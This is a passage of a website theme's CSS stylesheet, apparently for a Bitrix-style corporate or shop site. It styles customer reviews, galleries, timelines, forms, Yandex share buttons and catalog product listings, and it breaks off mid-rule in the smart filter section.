.price.old {
  text-decoration: line-through; }

.about_us,
.docs,
.honors,
.features,
.gallery,
.newslistcol,
.partners,
.customerreviews,
.services,
.smallbanners,
.action,
.staff {
  margin-top: 15px;
  padding-bottom: 15px; }

.owl.features .item,
.owl.services .item,
.owl.staff .item,
.smallbanners .item,
.owl.action .item,
.owl.partners .item {
  margin-left: 1px;
  /* fix for stupid owl */ }

/* review */
.customerreviews .item {
  margin-bottom: 15px; }
  .customerreviews .item .review {
    position: relative;
    padding: 12px 21px;
    background-color: #f6f6f6;
    border: 1px solid #f6f6f6; }
    .customerreviews .item .review .in {
      overflow: hidden; }
    .customerreviews .item .review .arrow {
      position: absolute;
      top: 100%;
      left: 74px;
      width: 0;
      height: 0;
      border: 10px solid transparent;
      border-color: #f6f6f6 transparent transparent #f6f6f6; }
      .customerreviews .item .review .arrow > span {
        position: absolute;
        top: -10px;
        left: -9px;
        width: 0;
        height: 0;
        border: 9px solid transparent;
        border-color: #f6f6f6 transparent transparent #f6f6f6; }
  .customerreviews .item .author {
    padding-top: 15px; }
    .customerreviews .item .author .image {
      float: left;
      width: 58px;
      height: 58px;
      margin: 0px 8px;
      border: 1px solid #ebebeb; }
    .customerreviews .item .author img {
      width: auto;
      max-width: 60px;
      max-height: 60px; }
    .customerreviews .item .author .text {
      margin-left: 78px;
      padding-top: 7px; }
    .customerreviews .item .author .name {
      padding-bottom: 1px; }

.customerreviews.owl .item {
  min-height: 200px; }
  .customerreviews.owl .item .in {
    height: 94px; }

/* /review */
/* staff & services & features & action */
.features .item a,
.services .item a,
.action .item a {
  display: block;
  text-decoration: none;
  border: 1px solid #fff;
  -webkit-transition: all, 0.2s, ease-in-out 0s;
  -o-transition: all, 0.2s, ease-in-out 0s;
  transition: all, 0.2s, ease-in-out 0s; }
  .features .item a:hover,
  .services .item a:hover,
  .action .item a:hover {
    border-color: #b8b8b8; }

/* /staff & services & features & action */
/* features */
.features .item a {
  padding: 28px 10px;
  text-decoration: none; }

.features .item .image {
  margin: 0 auto;
  text-align: center; }

.features .item img {
  width: auto;
  max-width: 60px;
  max-height: 60px; }

.features .item .name {
  margin-bottom: 10px;
  font-size: 24px;
  line-height: 24px;
  color: #202020; }

.features .item .description {
  color: #585f69; }

/* features1 */
.features.features1 .item .image,
.features.features1 .item .data {
  float: left; }

.features.features1 .item .image {
  width: 25%; }

.features.features1 .item .data {
  width: 75%;
  padding-left: 8px; }

.features.features1 .item img {
  margin: 0 auto; }

/* features2 */
.features.features2 .item .image {
  width: 60px;
  height: 60px;
  margin-bottom: 10px;
  line-height: 60px; }

.features.features2 .item img {
  display: inline-block; }

.features.features2 .item .data {
  text-align: center; }

@media (min-width: 992px) {
  .features .item .data {
    height: 145px;
    overflow: hidden; } }

/* /features */
/* small banners */
@media (max-width: 767px) {
  .smallbanners .owl-item {
    padding-left: 0; } }

.smallbanners .item .smallbanner {
  position: relative;
  display: inline-block;
  width: 100%;
  overflow: hidden; }
  .smallbanners .item .smallbanner .name {
    position: absolute;
    bottom: 5px;
    color: #fff;
    max-width: 50%;
    background: rgba(0, 0, 0, 0.6);
    word-break: break-word;
    padding: 5px 7px 5px 5px;
    font-size: 18px; }

/* /small banners */
/* docs & honors & about_us & news */
.honors .item .image a,
.about_us .item .image a,
.newslistcol .item .image a {
  display: block;
  border: 1px solid #ebebeb; }
  .honors .item .image a:hover,
  .about_us .item .image a:hover,
  .newslistcol .item .image a:hover {
    border-color: #b8b8b8; }

.docs .item,
.honors .item,
.about_us .item,
.newslistcol .item {
  margin-bottom: 15px;
  min-height: 105px; }
  .docs .item .image,
  .honors .item .image,
  .about_us .item .image,
  .newslistcol .item .image {
    float: left;
    width: 100px;
    height: 100px;
    text-align: center; }
    .docs .item .image + .data,
    .honors .item .image + .data,
    .about_us .item .image + .data,
    .newslistcol .item .image + .data {
      margin-left: 111px; }
    .docs .item .image img,
    .honors .item .image img,
    .about_us .item .image img,
    .newslistcol .item .image img {
      max-height: 98px; }
  .docs .item .data .info,
  .honors .item .data .info,
  .about_us .item .data .info,
  .newslistcol .item .data .info {
    max-height: 100px;
    overflow: hidden; }
    .docs .item .data .info.smaller,
    .honors .item .data .info.smaller,
    .about_us .item .data .info.smaller,
    .newslistcol .item .data .info.smaller {
      height: 80px; }
  .docs .item .data .descr a,
  .honors .item .data .descr a,
  .about_us .item .data .descr a,
  .newslistcol .item .data .descr a {
    text-decoration: none; }
    .docs .item .data .descr a:hover,
    .honors .item .data .descr a:hover,
    .about_us .item .data .descr a:hover,
    .newslistcol .item .data .descr a:hover {
      text-decoration: underline; }
  .docs .item .data .date,
  .docs .item .data .name,
  .docs .item .data .info,
  .honors .item .data .date,
  .honors .item .data .name,
  .honors .item .data .info,
  .about_us .item .data .date,
  .about_us .item .data .name,
  .about_us .item .data .info,
  .newslistcol .item .data .date,
  .newslistcol .item .data .name,
  .newslistcol .item .data .info {
    margin-bottom: 5px; }

.newslistcol .owl-item .item .data .name a {
  backface-visibility: hidden; }

/* about_us */
.about_us .item {
  min-height: 103px; }
  .about_us .item .descr a {
    color: #585f69; }
  .about_us .item .publish {
    max-height: 18px;
    overflow: hidden; }
    .about_us .item .publish:after {
      position: absolute;
      right: 0;
      bottom: 0;
      width: 15%;
      height: 18px;
      content: "";
      text-align: right;
      background: linear-gradient(to right, rgba(255, 255, 255, 0), white 50%); }

.docs .item .image {
  position: relative;
  border: 1px solid #ebebeb; }
  .docs .item .image:hover {
    border-color: #b8b8b8; }
  .docs .item .image span {
    position: absolute;
    bottom: -4px;
    right: 5px;
    color: #585f69;
    font-size: 23px;
    font-weight: bold;
    text-transform: uppercase; }

/* /docs & honors & about_us & news */
/* news */
.newslistcol .item .image img {
  display: block;
  width: auto;
  max-width: 100%;
  margin: 0 auto; }

.newslistcol .item .data {
  height: 141px;
  overflow: hidden; }

/* /news */
/* services & staff & action */
.services .item a,
.action .item a {
  padding: 9px;
  text-decoration: none; }

@media (min-width: 992px) {
  .services .item a,
  .action .item a {
    min-height: 308px; }
  .staff .item .data {
    height: 111px;
    overflow: hidden; } }

.services .item .data,
.action .item .data {
  height: 111px;
  overflow: hidden; }

.services .item .image,
.staff .item .image,
.action .item .image {
  margin-bottom: 4px;
  text-align: center; }
  .services .item .image img,
  .staff .item .image img,
  .action .item .image img {
    display: block;
    width: auto;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #ebebeb; }

.services .item .data .name,
.staff .item .data .name,
.action .item .data .name {
  max-height: 48px;
  font-size: 20px;
  line-height: 24px;
  overflow: hidden; }

.services .item .data .name,
.services .item .data .markers,
.staff .item .data .name,
.staff .item .data .markers,
.action .item .data .name,
.action .item .data .markers {
  margin-bottom: 8px; }

.staff .item {
  margin-bottom: 15px; }

@media (min-width: 991px) {
  .staff .item .data.row {
    height: 115px;
    overflow: hidden; } }

/* /services & staff & action */
/* gallery */
.gallery.row {
  padding-bottom: 0px; }

.gallery .item {
  margin-bottom: 15px; }
  .gallery .item a {
    display: block;
    min-height: 140px;
    text-decoration: none;
    border: 1px solid #ebebeb;
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -o-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
    .gallery .item a:hover {
      border-color: #b8b8b8; }
  .gallery .item .image {
    text-align: center; }
  .gallery .item .info {
    position: relative;
    min-height: 54px; }
  .gallery .item .data {
    position: absolute;
    right: 15px;
    bottom: 4px;
    left: 15px;
    max-height: 56px;
    min-height: 56px;
    padding-top: 4px;
    background-color: #fff;
    overflow: hidden;
    backface-visibility: hidden;
    transition: all 0.2s linear; }
    .gallery .item .data .name,
    .gallery .item .data .descr {
      margin: 0px 12px; }
    .gallery .item .data .name {
      max-height: 48px;
      font-size: 20px;
      line-height: 24px;
      overflow: hidden; }
    .gallery .item .data .descr {
      padding-top: 8px; }
    .gallery .item .data:hover {
      max-height: 171px; }
  .gallery .item img {
    max-width: 100%; }

/* /gallery */
/* partners */
.partners .item {
  max-height: 150px;
  margin-bottom: 30px; }
  .partners .item a {
    display: block;
    border: 1px solid #ebebeb;
    -webkit-transition: all, 0.2s, ease-in-out 0s;
    -o-transition: all, 0.2s, ease-in-out 0s;
    transition: all, 0.2s, ease-in-out 0s; }
    .partners .item a:hover {
      border-color: #b8b8b8; }
  .partners .item .image .col {
    height: 141px;
    text-align: center;
    line-height: 141px; }
    .partners .item .image .col img {
      display: inline-block;
      width: auto;
      max-width: 100%;
      max-height: 135px;
      /* -1px - fix */
      vertical-align: middle; }

/* /partners */
/* action */
.action .name {
  max-height: 47px;
  overflow: hidden; }

.action.owl .item a {
  min-height: 298px; }

.action.owl .item .data {
  height: 138px; }

.action.owl .item .markers .marker {
  position: relative;
  display: inline-block;
  color: #fff;
  margin-right: 10px;
  padding: 0px 30px 0px 10px; }
  .action.owl .item .markers .marker:after {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    content: ' ';
    border: 19px solid transparent;
    border-left: 11px solid transparent;
    border-bottom-color: #fff;
    border-right: 0;
    border-top: 0; }

.action.owl .item .markers .action_date {
  display: inline-block;
  font-size: 12px;
  white-space: nowrap; }

.action.row {
  margin-right: -5px;
  margin-left: -5px; }
  .action.row .item {
    padding: 5px;
    margin-bottom: 10px; }
    .action.row .item.col-md-4 .data .markers {
      margin-bottom: 6px; }
    .action.row .item a {
      padding: 9px 9px 14px 9px;
      text-decoration: none; }
    .action.row .item .data.row {
      height: 141px; }
    .action.row .item .markers .marker {
      position: relative;
      display: inline-block;
      color: #fff;
      font-size: 18px;
      margin-right: 10px;
      padding: 0px 30px 0px 10px; }
      .action.row .item .markers .marker:after {
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        content: ' ';
        border: 26px solid transparent;
        border-left: 16px solid transparent;
        border-bottom-color: #fff;
        border-right: 0;
        border-top: 0; }
    .action.row .item .markers .action_date {
      display: inline-block;
      font-size: 12px;
      white-space: nowrap; }

/* /action */
/* vacancies & faq */
.vacancies .filter,
.faq .filter {
  margin-bottom: 20px; }
  .vacancies .filter .btn,
  .faq .filter .btn {
    margin-right: 10px;
    margin-bottom: 10px; }
  .vacancies .filter .btn.btn-default,
  .faq .filter .btn.btn-default {
    border-color: #ebebeb; }

.vacancies .yashare,
.faq .yashare {
  margin-top: 5px; }

@media (min-width: 991px) {
  .vacancies .yashare {
    margin-top: 0px;
    text-align: right; } }

/* /vacancies & faq */
/* timeline */
.timeline.row {
  position: relative;
  margin-right: -25px;
  margin-bottom: 90px;
  margin-left: -25px; }
  .timeline.row:before {
    position: absolute;
    top: 0px;
    bottom: 0px;
    left: 50%;
    display: block;
    width: 2px;
    min-height: 100px;
    content: " ";
    margin-left: -1px;
    background-color: #ebebeb; }
  .timeline.row > .col {
    padding-right: 25px;
    padding-left: 25px; }
  .timeline.row .item {
    position: relative;
    margin-bottom: 26px; }
    .timeline.row .item:nth-child(even) {
      position: relative;
      top: 90px; }
    .timeline.row .item:hover .body {
      border-color: #b8b8b8; }
    .timeline.row .item:hover .pointer.right {
      border-left-color: #b8b8b8; }
    .timeline.row .item:hover .pointer.left {
      border-right-color: #b8b8b8; }
    .timeline.row .item .body {
      display: block;
      height: 353px;
      padding: 9px;
      text-decoration: none;
      border: 1px solid #ebebeb;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s; }
      .timeline.row .item .body .image,
      .timeline.row .item .body .name,
      .timeline.row .item .body .date {
        margin-bottom: 6px; }
      .timeline.row .item .body .image {
        height: 209px;
        text-align: center; }
      .timeline.row .item .body .name {
        font-size: 20px;
        line-height: 24px; }
      .timeline.row .item .body .date {
        font-size: 18px;
        line-height: 22px; }
      .timeline.row .item .body .data {
        max-height: 115px;
        overflow: hidden; }
    .timeline.row .item .pointer {
      position: absolute;
      top: 15px;
      display: inline-block;
      width: 0px;
      height: 0px;
      border: 13px solid transparent;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s; }
      .timeline.row .item .pointer.right {
        left: 100%;
        margin-left: -25px;
        border-left: 14px solid #ebebeb;
        border-right: 0; }
        .timeline.row .item .pointer.right > div {
          left: -15px;
          border-left: 14px solid #fff;
          border-right: 0; }
        .timeline.row .item .pointer.right span {
          left: 5px; }
      .timeline.row .item .pointer.left {
        right: 100%;
        margin-right: -25px;
        border-right: 14px solid #ebebeb;
        border-left: 0; }
        .timeline.row .item .pointer.left > div {
          right: -15px;
          border-right: 14px solid #fff;
          border-left: 0; }
        .timeline.row .item .pointer.left span {
          right: 5px; }
      .timeline.row .item .pointer > div {
        position: absolute;
        top: -13px;
        border: 13px solid transparent; }
      .timeline.row .item .pointer span {
        position: absolute;
        top: -6px;
        display: block;
        width: 12px;
        height: 12px;
        background-color: #ebebeb;
        border: 2px solid #fff;
        border-radius: 8px; }

@media (max-width: 767px) {
  html .timeline.row:before {
    left: auto;
    right: 24px; }
  html .timeline.row .item {
    margin-right: 25px; }
    html .timeline.row .item:nth-child(even) {
      top: auto; }
    html .timeline.row .item .pointer {
      border-left-color: #b8b8b8;
      border-right-color: transparent; }
      html .timeline.row .item .pointer.left {
        left: 100%;
        right: auto;
        margin-left: -25px;
        border-left: 14px solid #ebebeb;
        border-right: 0; }
        html .timeline.row .item .pointer.left > div {
          left: -15px;
          border-left: 14px solid #fff;
          border-right: 0; }
        html .timeline.row .item .pointer.left span {
          left: 5px; } }

/* /timeline */
/* shops */
.shops .search_city,
.shops .filter,
.shops .shops_list,
.shops .map {
  margin-bottom: 20px; }

.shops .search_city {
  position: relative; }
  .shops .search_city .input-group .fa:before {
    content: '\f002'; }
  .shops .search_city ul.cities_list {
    right: 15px;
    left: 15px; }

.shops .filter button {
  margin-right: 10px; }

.shops .shops_list {
  max-height: 350px;
  border: 1px solid #ebebeb;
  overflow-x: hidden;
  overflow-y: scroll; }
  .shops .shops_list .item {
    padding: 9px 10px; }
    .shops .shops_list .item:hover {
      background-color: #ebebeb; }
    .shops .shops_list .item.cityempty, .shops .shops_list .item.typeempty {
      display: none; }
    .shops .shops_list .item .name {
      font-weight: bold; }

@media (max-width: 991px) {
  .shops .shops_list {
    max-height: 200px; } }

/* /shops */
/* news */
.news {
  margin-top: 44px; }
  .news .item {
    margin-bottom: 15px; }
    .news .item .image {
      margin-bottom: 15px;
      text-align: center; }
      .news .item .image img {
        display: inline-block;
        width: auto;
        max-width: 100%; }
    .news .item .data .date,
    .news .item .data .name {
      margin-bottom: 5px; }
    .news .item .data .descr a {
      text-decoration: none; }

/* /news */
/* news.detail */
.newsdetail {
  margin-bottom: 45px; }
  .newsdetail .markers {
    margin-bottom: 15px; }
    .newsdetail .markers .marker {
      position: relative;
      display: inline-block;
      color: #fff;
      font-size: 18px;
      margin-right: 10px;
      margin-bottom: 5px;
      padding: 0px 30px 0px 10px; }
      .newsdetail .markers .marker:after {
        position: absolute;
        top: 0;
        right: 0;
        display: block;
        content: ' ';
        border: 26px solid transparent;
        border-left: 16px solid transparent;
        border-bottom-color: #fff;
        border-right: 0;
        border-top: 0; }
    .newsdetail .markers .action_date {
      display: inline-block;
      white-space: nowrap; }
  .newsdetail .pic {
    margin-bottom: 25px;
    text-align: center; }
    .newsdetail .pic img {
      width: auto;
      max-width: 100%; }

.backshare {
  margin-bottom: 30px; }
  .backshare .detailback {
    text-decoration: none; }
    .backshare .detailback:hover i {
      color: #0084c9; }
    .backshare .detailback i {
      padding: 10px 10px 9px 9px;
      color: #b8b8b8;
      background-color: #ebebeb;
      border: 1px solid #ebebeb; }
      .backshare .detailback i:before {
        content: "\f112"; }
    .backshare .detailback span {
      display: inline-block;
      padding-top: 9px;
      padding-left: 10px; }

@media (min-width: 992px) {
  .backshare .yashare {
    text-align: right; } }

@media (max-width: 991px) {
  .backshare .yashare {
    margin-top: 10px; } }

.detailGallery {
  margin-bottom: 45px; }
  .detailGallery .pic {
    margin-bottom: 10px;
    text-align: center; }
    .detailGallery .pic img {
      width: auto;
      max-width: 100%;
      max-height: 600px; }

/* /news.detail */
/* yandex share */
.yashare-auto-init {
  display: inline-block; }

.b-share .b-share-icon {
  width: 28px;
  height: 28px; }
  .b-share .b-share-icon.b-share-icon_facebook {
    background: url("../img/icon_facebook.png") 0px 0px no-repeat; }
  .b-share .b-share-icon.b-share-icon_twitter {
    background: url("../img/icon_twitter.png") 0px 0px no-repeat; }
  .b-share .b-share-icon.b-share-icon_gplus {
    background: url("../img/icon_googleplus.png") 0px 0px no-repeat; }

.b-share .b-share__handle {
  height: 28px;
  padding: 0px 3px 5px 2px !important; }

.yashare > span {
  display: inline-block;
  padding-top: 9px;
  padding-right: 10px; }

/* /yandex share */
/* forms */
.overflower {
  overflow: hidden; }

.mainform .required {
  font-size: 18px;
  color: #c90d0d;
  display: inline;
  line-height: 14px; }

.mainform textarea {
  width: 100%;
  border-color: #ebebeb; }
  .mainform textarea:active, .mainform textarea:focus {
    border-color: #b8b8b8; }

.mainform .text-triangle {
  border: 9px solid transparent;
  border-left: 10px solid #ebebeb;
  border-top: 10px solid #ebebeb;
  position: absolute;
  margin-left: 85px; }
  .mainform .text-triangle.focused {
    border-left: 10px solid #b8b8b8;
    border-top: 10px solid #b8b8b8; }

.mainform .inner-triangle {
  border: 9px solid transparent;
  border-left: 9px solid #fff;
  border-top: 9px solid #fff;
  position: absolute;
  top: -11px;
  left: -9px; }

.mainform .load-avatar {
  padding-top: 15px;
  padding-left: 25px; }
  .mainform .load-avatar a {
    line-height: 60px;
    margin-left: 5px; }

.mainform .avatar-wrap {
  float: left;
  width: 60px;
  height: 60px;
  border: 1px solid #ebebeb; }

.mainform .field-wrap {
  min-height: 58px;
  margin-top: 15px; }
  .mainform .field-wrap.req {
    padding-top: 0px; }
  .mainform .field-wrap textarea {
    resize: vertical; }

.mainform .captcha_wrap {
  float: left; }

.mainform .buttons,
.mainform input[type="submit"] {
  margin-left: 15px;
  float: right;
  text-align: right; }

.mainform input.must-be-filled {
  border-color: #881f1f;
  background-color: #fff6f6; }
  .mainform input.must-be-filled::-webkit-input-placeholder, .mainform input.must-be-filled::-moz-placeholder, .mainform input.must-be-filled:-moz-placeholder, .mainform input.must-be-filled:-ms-input-placeholder {
    color: #881f1f; }

.mainform input.almost-filled.form-control {
  border-color: #881f1f; }

.mainform .buttons span {
  display: block;
  margin-top: 0px;
  margin-bottom: 10px; }
  .mainform .buttons span.required {
    display: inline; }

/************************************************************************/
.mainform .captcha_wrap .reloadCaptcha {
  float: left;
  margin-left: 15px;
  margin-top: 7px;
  cursor: pointer;
  text-decoration: none;
  border-bottom: 1px dashed #585f69; }
  .mainform .captcha_wrap .reloadCaptcha:hover {
    text-decoration: none;
    border-bottom-color: transparent; }

.mainform .captchaImg {
  height: 60px;
  width: 185px;
  padding-left: 0px;
  border: 1px solid #ebebeb; }

.mainform .buttons {
  margin-top: 15px;
  margin-bottom: 15px; }
  .mainform .buttons .starrequired {
    float: left;
    line-height: 14px; }

/* webforms */
.webform {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px; }

.webform.noborder {
  border-top: 0px; }

.mainform textarea {
  width: 100%;
  border-color: #ebebeb; }

.mainform textarea:active, .mainform textarea:focus {
  border-color: #b8b8b8; }

.mainform .text-triangle {
  border: 9px solid transparent;
  border-left: 10px solid #ebebeb;
  border-top: 10px solid #ebebeb;
  position: absolute;
  margin-left: 85px; }

.mainform .text-triangle.focused {
  border-left: 10px solid #b8b8b8;
  border-top: 10px solid #b8b8b8; }

.mainform .inner-triangle {
  border: 9px solid transparent;
  border-left: 9px solid #fff;
  border-top: 9px solid #fff;
  position: absolute;
  top: -11px;
  left: -9px; }

.mainform .load-avatar {
  padding-top: 15px;
  padding-left: 25px; }

.mainform .load-avatar a {
  line-height: 60px;
  margin-left: 5px; }

.mainform .avatar-wrap {
  width: 60px;
  height: 60px;
  border: 1px solid #ebebeb;
  float: left; }

.field-wrap {
  min-height: 58px;
  margin-top: 15px; }

/* .mainform .captcha_wrap img{
  margin-top: 18px;
} */
.mainform .captcha_wrap {
  float: left; }

.mainform .buttons, .mainform .buttons input[type="submit"] {
  float: right;
  text-align: right; }

.mainform .buttons input[type="submit"] {
  text-align: center; }

.mainform input.must-be-filled {
  border-color: #881f1f;
  background-color: #fff6f6; }

.mainform input.must-be-filled::-webkit-input-placeholder {
  color: #881f1f; }

.mainform input.must-be-filled::-moz-placeholder {
  color: #881f1f; }

/* Firefox 19+ */
.mainform input.must-be-filled:-moz-placeholder {
  color: #881f1f; }

/* Firefox 18- */
.mainform input.must-be-filled:-ms-input-placeholder {
  color: #881f1f; }

.mainform input.almost-filled.form-control {
  border-color: #881f1f; }

.mainform .calendar-wrap a:before {
  content: '\f073'; }

.mainform .calendar-wrap a {
  font-family: 'FontAwesome';
  font-size: 20px;
  position: absolute;
  right: 25px;
  top: 31px;
  color: #b8b8b8; }

.mainform .calendar-wrap.req a {
  top: 34px; }

.mainform .calendar-wrap a:hover,
.mainform .rating .rating-icon:hover,
.mainform .rating .rating-icon.hover {
  cursor: pointer;
  color: #0084c9; }

.mainform .rating .rating-icon:before {
  content: '\f006'; }

.mainform .rating .rating-icon.selected:before {
  content: '\f005'; }

.mainform .rating .rating-icon {
  color: #b8b8b8;
  font-size: 15px;
  font-family: 'FontAwesome';
  float: left;
  padding-right: 5px;
  text-decoration: none; }

.mainform .field-wrap.rating .stars {
  margin-top: 14px; }

.mainform .req-input.must-be-filled.rating-border {
  border-color: #881f1f; }

.field-wrap label,
.field-wrap .label-wrap {
  display: block;
  margin-bottom: 5px;
  padding-left: 0px;
  font-size: 1.38462;
  font-weight: 100;
  cursor: pointer; }
  .field-wrap label .required,
  .field-wrap .label-wrap .required {
    display: inline;
    font-size: 18px;
    color: #c90d0d;
    line-height: 14px; }

.mainform .inner-wrap {
  background-color: #fafafa;
  padding: 15px 25px 5px;
  border: 1px solid #ebebeb; }

.mainform .dropdown .btn.btn-default {
  text-align: left;
  width: 111%;
  border-color: #ebebeb;
  height: 36px; }

.mainform .field-wrap.dropdown .dropdown-menu {
  margin-left: 15px;
  padding-top: 0px;
  padding-bottom: 0px;
  border-bottom: solid 2px #0084c9; }

.mainform .field-wrap.dropdown .dropdown-menu li:before {
  content: ""; }

.mainform .field-wrap.dropdown .dropdown-menu li a:hover {
  background-color: #ebebeb; }

.mainform .field-wrap.dropdown .dropdown-menu li,
.mainform .field-wrap.dropdown .dropdown-menu li a {
  border-bottom: 1px solid #ebebeb;
  height: 36px;
  text-decoration: none; }

.right-arrow-caret {
  float: right; }

.right-arrow-caret:before {
  content: "\f105";
  font-family: "FontAwesome";
  font-size: 9px;
  font-weight: bold; }

.mainform .field-wrap.dropdown .btn-group.open .dropdown-toggle {
  background-color: white;
  border-color: #b8b8b8;
  -webkit-box-shadow: none;
  box-shadow: none; }

.mainform .field-wrap.dropdown .btn-group .dropdown-toggle:hover {
  background-color: white;
  border-color: #b8b8b8;
  color: #585f69; }

.mainform .field-wrap input.hidden_input {
  position: absolute;
  top: 0;
  visibility: hidden; }

.mainform .file_upload {
  position: relative;
  overflow: hidden;
  font-size: 1em;
  /* example */
  height: 2em;
  /* example */
  line-height: 2em; }

.mainform .file_upload input[type=file] {
  position: absolute;
  top: 0;
  visibility: hidden; }

/******************************************************************************/
/* /forms */
/* catalog */
.sectiondescription {
  margin-bottom: 15px; }

/* /catalog */
/* catalog.section -> showcase & list */
.products {
  margin-bottom: 15px; }
  .products .item {
    margin-bottom: 15px; }
    .products .item .in {
      border: 1px solid #ebebeb;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s; }
      .products .item .in:hover {
        border-color: #b8b8b8; }
    .products .item .price.cool {
      font-size: 18px;
      line-height: 17px;
		display: flex;}
    .products .item .stores .empty {
      color: #dd2808; }
    .products .item .stores .isset {
      color: #008800; }
  .products.showcase .item {
    min-height: 326px; }
    .products.showcase .item .pic {
      height: 190px;
      line-height: 190px;
      text-align: center; }
      .products.showcase .item .pic img {
        max-width: 100%;
        max-height: 190px;
        margin-top: -3px; }
    .products.showcase .item .data {
      margin: 7px 9px 0px 9px; }
    .products.showcase .item .name,
    .products.showcase .item .buy,
    .products.showcase .item .bot {
      margin-bottom: 8px; }
    .products.showcase .item .name {
      height: 48px;
      font-size: 20px;
      line-height: 24px;
      overflow: hidden; }
  .products.list .item {
    min-height: 115px; }
    .products.list .item .part.part1 {
      padding-right: 6px; }
    .products.list .item .part.part2 {
      padding-left: 6px; }
    .products.list .item .pic {
      height: 115px;
      line-height: 115px; }
      .products.list .item .pic img {
        position: relative;
        top: -1px;
        max-height: 115px; }
    .products.list .item .data {
      margin: 6px 11px 6px 0px; }
    .products.list .item .name {
      max-height: 37px;
      overflow: hidden; }
    .products.list .item .name,
    .products.list .item .limiter {
      margin-bottom: 5px; }
    .products.list .item .price {
      display: inline-block; }
    .products.list .item .article,
    .products.list .item .quantity {
      display: inline-block;
      padding-right: 15px; }
  .products.list .bot .stores {
    margin-right: 20px; }
  .products.list.little .item {
    min-height: 68px; }
    .products.list.little .item .pic {
      height: 68px;
      line-height: 68px; }
      .products.list.little .item .pic img {
        top: -2px;
        max-height: 68px; }
    .products.list.little .item .limiter {
      height: 37px;
      margin-bottom: 0px; }
    .products.list.little .item .descr {
      display: none; }

@media (min-width: 768px) {
  .products.list .item .limiter {
    height: 79px;
    overflow: hidden; }
  .products.list .item .prices,
  .products.list .item .buybtn {
    display: table;
    width: 100%; }
    .products.list .item .prices > div,
    .products.list .item .buybtn > div {
      display: table-cell;
      height: 103px;
      vertical-align: middle; }
  .products.list.little .prices > div,
  .products.list.little .buybtn > div {
    height: 56px; } }

@media (max-width: 767px) {
  .products.list .item .price.old {
    margin-right: 20px; }
  .products.list .item .bot {
    margin-bottom: 5px; }
  .products.list .item .article,
  .products.list .item .quantity {
    display: block; }
  .products.list.little .item .bot {
    display: none; } }

/* /catalog.section -> showcase & list */
/* catalog.element */
.js-detail {
  margin-top: 32px; }
  .js-detail .pic {
    margin-bottom: 15px; }
    .js-detail .pic .changeFromSlider {
      display: block;
      height: 300px;
      line-height: 300px;
      text-align: center; }
      .js-detail .pic .changeFromSlider img {
        max-height: 300px; }
  .js-detail .prices {
    margin-bottom: 15px; }
    .js-detail .prices .discount {
      margin-left: 20px;
      color: #b12a2a; }
    .js-detail .prices .price.old {
      font-size: 14px; }
    .js-detail .prices .price.cool {
      font-size: 18px; }
  .js-detail .previewtext {
    margin-bottom: 15px; }
  .js-detail .previewtext .moreprops,
  .js-detail .previewtext .moretext,
  .js-detail .proptable .moreprops,
  .js-detail .proptable .moretext {
    position: relative;
    text-decoration: none;
    border-bottom: 1px dashed #585f69; }
    .js-detail .previewtext .moreprops:hover,
    .js-detail .previewtext .moretext:hover,
    .js-detail .proptable .moreprops:hover,
    .js-detail .proptable .moretext:hover {
      border-bottom-color: transparent; }
    .js-detail .previewtext .moreprops:after,
    .js-detail .previewtext .moretext:after,
    .js-detail .proptable .moreprops:after,
    .js-detail .proptable .moretext:after {
      position: absolute;
      top: -3px;
      right: -16px;
      font-size: 18px;
      content: "\f105";
      font-weight: normal;
      display: inline-block;
      font-family: 'FontAwesome'; }
  .js-detail .buyblock {
    padding: 14px 18px;
    border: 1px solid #ebebeb; }
    .js-detail .buyblock .stores {
      margin-top: 8px;
      margin-bottom: 15px;
      padding-right: 0; }
    .js-detail .buyblock .stores .empty {
      color: #dd2808; }
    .js-detail .buyblock .stores .isset {
      color: #008800; }
    .js-detail .buyblock .buybtns a {
      display: block;
      width: 100%;
      margin-bottom: 8px;
      text-align: center;
      text-decoration: none; }
      .js-detail .buyblock .buybtns a:last-child {
        margin-bottom: 0px; }
    .js-detail .buyblock .delivery {
      margin-top: 15px; }
    .js-detail .buyblock .yashare {
      margin-top: 30px; }
      .js-detail .buyblock .yashare > span {
        padding-top: 7px;
        padding-right: 0px; }
      .js-detail .buyblock .yashare .yashare-auto-init {
        float: right; }
        .js-detail .buyblock .yashare .yashare-auto-init .b-share {
          padding-right: 0px !important;
          padding-left: 0px !important; }
          .js-detail .buyblock .yashare .yashare-auto-init .b-share a:last-child {
            padding-right: 0px !important; }
  .js-detail .part2 {
    margin-top: 50px; }
  .js-detail .proptable table {
    width: 100%; }
    .js-detail .proptable table .name {
      width: 50%;
      position: relative; }
      .js-detail .proptable table .name:before {
        content: "";
        position: absolute;
        width: 100%;
        height: 10px;
        border-bottom: 1px dashed #ebebeb;
        z-index: 1;
        top: 0;
        margin: auto;
        bottom: 0; }
      .js-detail .proptable table .name > span {
        padding-right: 7px;
        z-index: 2; }
    .js-detail .proptable table .val {
      width: 50%;
      word-break: break-all;
      padding-left: 20px; }
    .js-detail .proptable table td {
      padding: 5px 0; }
      .js-detail .proptable table td > span {
        position: relative;
        background-color: #fff; }

/* /catalog.element */
/* catalog.smart.filter */
.smartfilter {
  background-color: #fff;
  /*Track*/
  /* modf */ }
  .smartfilter ul {
    margin-bottom: 0px; }
    .smartfilter ul > li {
      margin-bottom: 10px; }
      .smartfilter ul > li:last-child {
        margin-bottom: 0px; }
    .smartfilter ul .bx_filter_prop {
      position: relative;
      border: 1px solid #ebebeb; }
      .smartfilter ul .bx_filter_prop.active > .name:after {
        content: "\f107"; }
      .smartfilter ul .bx_filter_prop.active > .body {
        display: block;
        border-top: 1px solid #ebebeb;
        z-index: 2; }
      .smartfilter ul .bx_filter_prop > .name {
        position: relative;
        padding: 8px 25px;
        line-height: 18px;
        cursor: pointer; }
        .smartfilter ul .bx_filter_prop > .name:after {
          top: 8px;
          right: 17px;
